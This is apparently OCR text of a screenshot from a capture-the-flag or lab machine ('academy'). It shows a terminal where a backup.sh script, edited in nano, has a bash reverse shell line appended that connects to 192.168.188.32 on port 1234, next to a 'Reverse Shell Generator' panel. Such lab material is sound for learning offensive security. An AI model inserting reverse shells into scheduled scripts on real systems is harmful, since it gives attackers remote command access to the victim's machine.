 Debian 11.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 22:51
grimmie@academy: ~
File Actions Edit View Help
GNU nano 3.2 backup.sh Modified
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
sh -i >& /dev/tcp/192.168.188.32/1234 0>&1
Reverse Shell Generator
IP & Port Listener
192.168.188.32 1234
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word ^E End